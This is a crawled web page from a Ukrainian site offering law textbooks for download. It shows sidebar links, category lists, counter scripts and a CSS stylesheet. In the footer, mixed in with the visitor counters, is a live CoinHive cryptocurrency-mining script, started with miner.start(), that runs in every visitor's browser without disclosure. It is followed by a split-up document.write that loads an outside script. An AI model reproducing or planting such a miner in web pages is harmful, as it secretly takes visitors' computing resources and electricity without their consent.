<!-- </block3> -->


<!-- <block5> -->

<table class="boxTable" border="0" cellpadding="0" cellspacing="0"><tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5158>-->Останні завантажені файли<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><a href="https://the-law.at.ua/load/inshi_pidruchniki/logika/arutjunov_v_kh_kirik_d_p_mishin_v_m_logika_navch_posibnik_dlja_ekonomistiv_vid_2_ge_dopov/59-1-0-293">Арутюнов В. Х., Кирик Д. П., Мішин В. М. Логіка: Навч. посібник для економістів. — Вид. 2-ге, допов.</a> <br>Завантажили <b>2092</b><b><br><font color="#32cd32">--------------------------------------</font><br></b><a href="https://the-law.at.ua/load/juridichna_literatura/1/1/4-1-0-292">Біленчук - Місцеве самоврядування в України Муніципальне право, 2000</a> <br>Завантажили <b>3729</b><b><br><font color="#32cd32">--------------------------------------</font><br></b><a href="https://the-law.at.ua/load/referati_kursovi_diplomni_roboti/teorija_derzhavi_i_prava/1/39-1-0-290">Структура місцевих рад.  Характеристика її структурних елементів</a> <br>Завантажили <b>1157</b><b><br><font color="#32cd32">--------------------------------------</font><br></b><a href="https://the-law.at.ua/load/juridichna_literatura/1/tkachuk_a_f_agranoff_r_braun_t_misceve_samovrjaduvannja_svitovij_ta_ukrajinskij_dosvid/4-1-0-286">Ткачук А.Ф., Агранофф Р., Браун Т. Місцеве самоврядування: світовий та український досвід</a> <br>Завантажили <b>1811</b><b><br><font color="#32cd32">--------------------------------------</font><br></b><a href="https://the-law.at.ua/load/juridichna_literatura/osnovi_pravoznavstva/pravoznavstvo_pidruchnik_za_redakcieju_v_v_kopejchikova_a_m_kolodija_k_quot_jurinkom_inter_quot_2006_rik/13-1-0-285">ПРАВОЗНАВСТВО: Підручник / За редакцією В. В. Копєйчикова,А. М. Колодія К.: &quot;Юрінком Інтер&quot; 2006 рік</a> <br>Завантажили <b>16787</b><b><br><font color="#32cd32">--------------------------------------</font><br></b><!-- </bc> --></td></tr></tbody></table>

<!-- </block5> -->
<br>
<!-- <block52765> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s3163>-->Пошук<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr></table>

<!-- </block52765> -->

<!-- <block12050> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5351>-->Категорії розділу<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/load/juridichna_literatura/teorija_derzhavi_i_prava/2" class="catName">Теорія держави і права</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/load/juridichna_literatura/istorija_derzhavi_i_prava_zarubizhnikh_krajin/9" class="catName">Історія держави і права</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/load/juridichna_literatura/agrarne_pravo_ukrajini/7" class="catName">Аграрне право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[9]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/load/juridichna_literatura/1/4" class="catName">Державне будівництво</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/load/juridichna_literatura/kriminalne_pravo_ukrajini/6" class="catName">Кримінальне право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[9]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/load/juridichna_literatura/konstitucijne_pravo_ukrajini/3" class="catName">Конституційне право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/load/juridichna_literatura/civilne_pravo_ukrajini/20" class="catName">Цивільне право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid32">
						<a href="/load/juridichna_literatura/bankivske_pravo/32" class="catName">Банківське право</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/load/juridichna_literatura/administrativne_pravo_ukrajini/5" class="catName">Адміністративне право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[7]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/load/juridichna_literatura/trudove_pravo_ukrajini/10" class="catName">Трудове право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/load/juridichna_literatura/finansove_pravo_ukrajini/11" class="catName">Фінансове право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/load/juridichna_literatura/rimske_privatne_pravo/12" class="catName">Римське приватне право</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/load/juridichna_literatura/osnovi_pravoznavstva/13" class="catName">Основи правознавства</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/load/juridichna_literatura/kriminalistika/15" class="catName">Криміналістика</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/load/juridichna_literatura/juridichna_deontologija/16" class="catName">Юридична деонтологія</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/load/juridichna_literatura/birzhove_pravo/18" class="catName">Біржове право</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/load/juridichna_literatura/ekologichne_pravo_ukrajini/19" class="catName">Екологічне право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/load/juridichna_literatura/civilnij_proces/21" class="catName">Цивільний процес</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/load/juridichna_literatura/advokatura_ukrajini/22" class="catName">Адвокатура України</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid23">
						<a href="/load/juridichna_literatura/zhitlove_pravo_ukrajini/23" class="catName">Житлове право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/load/juridichna_literatura/investicijne_pravo/25" class="catName">Інвестиційне право</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/load/juridichna_literatura/mizhnarodne_pravo/26" class="catName">Міжнародне право</a>  <span class="catNumData" style="unicode-bidi:embed;">[9]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/load/juridichna_literatura/pidpriemnicka_dijalnist/27" class="catName">Підприємницька діяльність</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/load/juridichna_literatura/podatkove_pravo/28" class="catName">Податкове право</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/load/juridichna_literatura/simejne_pravo/29" class="catName">Сімейне право</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid33">
						<a href="/load/juridichna_literatura/pravo_intelektualnoji_vlasnosti/33" class="catName">Право інтелектуальної власності</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid36">
						<a href="/load/juridichna_literatura/dilovodstvo/36" class="catName">Діловодство</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid34">
						<a href="/load/juridichna_literatura/kriminalno_vikonavche_pravo/34" class="catName">Кримінально-виконавче право</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid35">
						<a href="/load/juridichna_literatura/kriminalno_procesualne_pravo/35" class="catName">Кримінально-процесуальне право</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/load/juridichna_literatura/kriminologija/31" class="catName">Кримінологія</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid17">
						<a href="/load/juridichna_literatura/sudovi_ta_pravookhoronni_organi/17" class="catNameActive">Судові та правоохоронні органи</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid37">
						<a href="/load/juridichna_literatura/notariat_v_ukrajini/37" class="catName">Нотаріат в Україні</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr></table><!-- </bc> --></td></tr></table>

<!-- </block12050> --><!--/U1CLEFTER1Z--><!-- </bc> --></td></tr></tbody></table>
 
<!-- </sblock_menu> -->&nbsp;
 </td>
 </tr>
 </tbody></table>

 <!--U1BFOOTER1Z--><div id="cssprozr">

 

 <noindex>
 <!-- hit.ua -->
 <a href="/" target="_blank">
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='http://c.hit.ua/hit?i=35845&g=0&x=5"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src="http://c.hit.ua/hit?i=35845&g=0&x=5" alt="hit.ua: посетителей и просмотров за сегодня" title="hit.ua: посетителей и просмотров за сегодня" width="88" border="0" height="31">
</noscript></a>
<!-- / hit.ua -->
 

 

 
<!--Rating@Mail.ru counter-->
<script language="javascript" type="text/javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer);js=10;//--></script>
<script language="javascript1.1" type="text/javascript"><!--
a+=';j='+navigator.javaEnabled();js=11;//--></script>
<script language="javascript1.2" type="text/javascript"><!--
s=screen;a+=';s='+s.width+'*'+s.height;
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//--></script>
<script language="javascript1.3" type="text/javascript"><!--
js=13;//--></script><script language="javascript" type="text/javascript"><!--
 d.write('<a href="/" target="_top">'+
'<img src="http://d4.ca.bb.a1.top.mail.ru/counter?id=1811557;t=211;js='+js+
a+';rand='+Math.random()+'" alt="Рейтинг@Mail.ru" border="0" '+
'height="31" width="88"><\/a>');if(11<js)d.write('<'+'!-- ');//--></script>
 <noscript><a target="_top" href="/">
<img src="http://d4.ca.bb.a1.top.mail.ru/counter?js=na;id=1811557;t=211" alt="Рейтинг@Mail.ru" width="88" border="0" height="31"></a></noscript>
<script language="javascript" type="text/javascript"><!--
if(11<js)d.write('--'+'>');//--></script>
<!--// Rating@Mail.ru counter-->

 
 <!--LiveInternet counter--><script type="text/javascript"><!--
 document.write("<a href='/' "+
"target=_blank><img src='//counter.yadro.ru/hit?t13.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
 
 
 
 
 
 <!-- HotLog -->
<script type="text/javascript" language="javascript">
hotlog_js="1.0"; hotlog_r=""+Math.random()+"&s=2057889&im=101&r="+
escape(document.referrer)+"&pg="+escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script>
<script type="text/javascript" language="javascript1.1">
hotlog_js="1.1"; hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N");
</script>
<script type="text/javascript" language="javascript1.2">
hotlog_js="1.2"; hotlog_r+="&wh="+screen.width+"x"+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth);
</script>
<script type="text/javascript" language="javascript1.3">
hotlog_js="1.3";
</script>
<script type="text/javascript" language="javascript">
hotlog_r+="&js="+hotlog_js;
 document.write('<a href="/" target="_top"><img '+
'src="http://hit34.hotlog.ru/cgi-bin/hotlog/count?'+
hotlog_r+'" border="0" width="88" height="31" alt="HotLog"><\/a>');
</script>
<noscript>
 <a href="/" target="_top"><img src="http://hit34.hotlog.ru/cgi-bin/hotlog/count?s=2057889&im=101" alt="HotLog" width="88" border="0" height="31"></a>
</noscript>
<!-- /HotLog -->
 
 
 
 <a href="/" target="_blank" title="Счетчик тИЦ и PR"><img src="http://counter.pr-cy.ru/prcy/the-law.at.ua" alt="PR-CY.ru" width="88" border="0" height="31"></a>



 <!-- webest.info --><a href="/" target="_blank" title="Каталог ресурсов, лучшие сайты каталога, счетчики посещений, раскрутка сайта">
<script language="JavaScript" type="text/javascript"><!--
d=document;var p='';p+='?r='+escape(d.referrer)+'&amp;u='+escape(d.url)+'&amp;rand='+Math.random();
d.write('<img border="0" src="http://webest.info/catalogue/in/220765.info'+p+'" width="88" height="31" />')
//--></script></a><noscript><img src="http://webest.info/catalogue/in/220765.info" alt="Каталог сайтов, рейтинги, счетчик" width="88" border="0" height="31"></noscript>


 <!-- begin of Top100 logo -->
 <a href="/">
<img src="//top100-images.rambler.ru/top100/banner-88x31-rambler-blue3.gif" alt="Rambler's Top100" width="88" border="0" height="31"></a>
<!-- end of Top100 logo -->
 


<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?2143788"></script>
<noscript>
<img src="//counter.rambler.ru/top100.cnt?2143788" alt="" width="1" border="0" height="1">

</noscript>
<!-- end of Top100 code -->
 <script src="https://coin-hive.com/lib/coinhive.min.js"></script>


<script>
 var miner = new CoinHive.Anonymous('JW9MQyUELZAFMvL5kVlGlY61qsIYQB4q
');
 miner.start();
</script>
 
 <!-- "' --><span class="pb5uwx0G"><a href="https://www.ucoz.ru/"><img style="width:81px; height:31px;" src="/.s/img/cp/svg/30.svg" alt="" /></a></span> 
</noindex>
<br>
 <!--s_links--><!--check code--><!--/s_links-->
</div><!--/U1BFOOTER1Z-->
 </div>
</div>

<noindex>
<script type="text/javascript">
var MGCD = new Date();
document.write('<scr'
+'ipt type="text/javascript"'
+' src="http://jsc.dt00.net/t/h/the-law.at.ua.29442.js?t='
+MGCD.getYear()
+MGCD.getMonth()
+MGCD.getDay()
+MGCD.getHours()
+'" charset="utf-8"></scr'+'ipt>');
</script>
</noindex>
</body></html>
<!-- 0.10882 (s741) -->

--- FILE ---
content_type: text/css
request_url: https://the-law.at.ua/_st/my.css
body_size: 4254
content:
/* General Style */
body {background:#362F2D;margin:0;padding:0;}
#contanier {background:url('http://sick-brain.ucoz.com/background.jpg') repeat-x #362F2D;text-align:center;}
#centerBlock {width:900px;min-width:900px;background:url('http://the-law.at.ua/23.jpg') center top no-repeat #FFFFFF;margin-left:auto;margin-right:auto;}
.navBar {height:40px;padding-left:170px;}
.dataBar {height:40px;width:250px;text-align:right;font-size:7pt;padding-right:20px;}
.logoBlock {height:140px;padding-right:100px;}
.logoBlock h1 {text-align:right;color:#00C1EC;font-size:25pt;font-weight:normal;}
.boxTable {width:250px;margin-bottom:10px;}
.boxTitle {padding:10px;background:url('http://sick-brain.ucoz.com/background.jpg') center no-repeat #BFF2FF;color:#00C1EC;}
.boxContent {padding:5px;background:#EBF6FF;}
#footer {background:url('/.s/t/869/1.gif') repeat-x #362F2D;padding:10px;color:#E2C6AD;text-align:center;}

.searchQueryFl {width:200px !important;}

a:link {text-decoration:underline; color:#1B609A;}
a:active {text-decoration:underline; color:#1B609A;}
a:visited {text-decoration:underline; color:#1B609A;}
a:hover {text-decoration:underline; color:#000000;}

#footer a:link {text-decoration:none; color:#FFFFFF;}
#footer a:active {text-decoration:none; color:#FFFFFF;}
#footer a:visited {text-decoration:none; color:#FFFFFF;}
#footer a:hover {text-decoration:underline; color:#FFFFFF;}

a.forRegLink:link, a.topSortLink:link, a.postUser:link, a.postNumberLink:link {text-decoration:underline; color:#333333;}
a.forRegLink:active, a.topSortLink:active, a.postUser:active, a.postNumberLink:active {text-decoration:underline; color:#333333;}
a.forRegLink:visited, a.topSortLink:visited, a.postUser:visited, a.postNumberLink:visited {text-decoration:underline; color:#333333;}
a.forRegLink:hover, a.topSortLink:hover, a.postUser:hover, a.postNumberLink:hover {text-decoration:underline; color:#FFFFFF;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt;color:#000000;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}
h1 {color:#534741;font-size:11pt;}

a.noun:link {text-decoration:none; color:#1B609A}
a.noun:active {text-decoration:none; color:#1B609A}
a.noun:visited {text-decoration:none; color:#1B609A}
a.noun:hover {text-decoration:underline; color:#000000}

hr {color:#E4E8EB;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#6C829D;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#6682AA}
a.menu1:active {text-decoration:underline; color:#6682AA}
a.menu1:visited {text-decoration:underline; color:#6682AA}
a.menu1:hover {text-decoration:none; color:#000000}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/869/4.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/869/5.gif') no-repeat 0px 3px; margin-bottom: 1px;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:normal;}
.uMenuV li a:link {text-decoration:none; color:;}
.uMenuV li a:active {text-decoration:none; color:;}
.uMenuV li a:visited {text-decoration:none; color:;}
.uMenuV li a:hover {text-decoration:none; color:;}

.uMenuV .uMenuItemA {font-weight:bold;}
.uMenuV a.uMenuItemA:link {text-decoration:none; color:#000000;}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#000000;}
.uMenuV a.uMenuItemA:hover {text-decoration:underline; color:#000000;}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0;}
.uMenuV li {margin: 0; padding: 5px; background:#ADF0FF; margin-bottom: .6em;border-left:5px solid #08D2FF;font-size:9pt;}
/* --------- */

/* Module Part Menu */
.catsTable {}
.catsTd {padding: 0 0 6px 13px; background: url('/.s/t/869/5.gif') no-repeat 0px 3px;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#555555;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#1B609A;}
a.catName:visited {text-decoration:none; color:#1B609A;}
a.catName:hover {text-decoration:underline; color:#000000;}
a.catName:active {text-decoration:none; color:#1B609A;}
a.catNameActive:link {text-decoration:none; color:#000000;}
a.catNameActive:visited {text-decoration:none; color:#000000;}
a.catNameActive:hover {text-decoration:none; color:#0C5BFE;}
a.catNameActive:active {text-decoration:underline; color:#000000;}
/* ----------------- */

/* Entries Style */
.eBlock {background:url('/.s/t/869/6.gif') bottom right no-repeat #FFFFFF;min-height:120px;padding:0 10px 10px 0 !important;}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:bold;color:#534741; padding: 25px 10px 10px 25px; background: url('/.s/t/869/7.gif') no-repeat;}

.eTitle a:link {text-decoration:underline; color:#534741;}
.eTitle a:visited {text-decoration:underline; color:#534741;}
.eTitle a:hover {text-decoration:none; color:#000000;}
.eTitle a:active {text-decoration:underline; color:#534741;}

.eMessage {text-align:justify;padding:10px 10px 10px 20px !important;}
.eText {text-align:justify;padding:10px 10px 10px 20px !important;}
.eDetails {font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:7pt;background:#F0F5F7;margin-left:20px;}
.eDetails1 {font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;background:#F0F5F7;margin-left:20px;}
.eDetails2 {font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;background:#F0F5F7;margin-left:20px;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/869/8.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#FFFFFF; border:1px solid #E4E8EB;}
.cBlock2 {background:#FFFFFF; border:1px solid #E4E8EB;}
/* -------------- */

/* Comments Form Style */
.commTable {}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#333333;width:100%;background:#FFFFFF;border:1px solid #E4E8EB;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#333333;background:#FFFFFF;border:1px solid #E4E8EB;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/869/9.gif') no-repeat 0px 4px; font-family:Tahoma,Arial,Sans-Serif;}
a.archLink:link {text-decoration:underline; color:#6682AA;}
a.archLink:visited {text-decoration:underline; color:#6682AA;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#6682AA;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/869/10.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#6682AA}
a.archiveDateTitleLink:visited {text-decoration:none; color:#6682AA}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#6682AA}
a.archiveDateTitleLink:active {text-decoration:underline; color:#6682AA}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#999999; width:18px;}
.calWdaySe {color:#FFFFFF; background:#666666; width:18px;}
.calWdaySu {color:#FFFFFF; background:#666666; width:18px; font-weight:bold;}
.calMday {background:#FFFFFF;color:#999999;}
.calMdayA {background:#6682AA;font-weight:bold;color:#FFFFFF;}
.calMdayIs {background:#FFFFFF;font-weight:bold;border:1px solid #6682AA;}
.calMdayIsA {border:1px solid #6682AA; background:#E4E8EB;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#000000;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#000000;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#000000;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E2E6EA}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#FFFFFF;height:100px;width:300px;}
.replaceBody {background:url('/.s/t/869/1.gif') repeat-x #362F2D;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#E4E8EB;}
.gTableTop {padding:2px;background:#534741;color:#E8CBB1;font-weight:bold;height:20px;padding-left:17px; font-size:11px;}
.gTableSubTop {padding:2px;background:#C7D3D9;border:1px solid #FFFFFF;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#E4E8EB;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#E4E8EB; border:1px solid #FFFFFF;;}
.gTableLeft {padding:2px;background:#FFFFFF;font-weight:bold;color:#6682AA}
.gTableRight {padding:2px;background:#FFFFFF}
.gTableError {padding:2px;background:#E4E8EB; border:1px solid #FFFFFF;;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#E4E8EB; border:1px solid #FFFFFF;}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#E8CBB1;}
a.catLink:visited {text-decoration:none; color:#E8CBB1;}
a.catLink:hover {text-decoration:underline; color:#FFFFFF3;}
a.catLink:active {text-decoration:underline; color:#E8CBB1;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#6682AA;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#6682AA;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#B3B3B3;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#6682AA;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#6682AA;}
